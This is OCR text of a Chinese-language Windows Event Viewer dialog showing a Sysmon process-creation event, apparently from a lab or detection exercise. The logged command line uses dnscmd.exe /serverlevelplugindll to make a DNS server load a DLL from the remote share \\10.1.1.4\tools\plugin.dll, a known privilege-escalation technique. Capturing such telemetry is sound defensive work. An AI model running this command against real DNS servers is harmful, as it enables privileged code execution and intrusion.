 事件属性 - 事件 1，Sysmon
常规 详细信息
友好视图(N) XML 视图(X)
ProcessId
Image C:\Windows\System32\dnscmd.exe
FileVersion 10.0.14393.0 (rs1_release.160715-1616)
Description DNS Command Line Admin Utility
Product Microsoft® Windows® Operating System
Company Microsoft Corporation
OriginalFileName dnscmd.exe
CommandLine dnscmd.exe
10.1.1.1 /config /serverlevelplugindll
\\10.1.1.4\tools\plugin.dll
CurrentDirectory C:\Users\Administrator\
User TEST\Administrator
LogonGuid {9DAC3085-E4A2-64DD-A864-
590100000000}
LogonId 0x15964a8
TerminalSessionId 1
IntegrityLevel High
Hashes MD5=021715C9AF96855BBC3D42B18540CEFF,
ParentProcessGuid {9DAC3085-3FAD-64DF-B30A-
000000000D00}
ParentProcessId 1688
ParentImage C:\Windows\System32\cmd.exe
ParentCommandLine "C:\Windows\system32\cmd.exe"
sCre
m
复制(P) 关闭(C)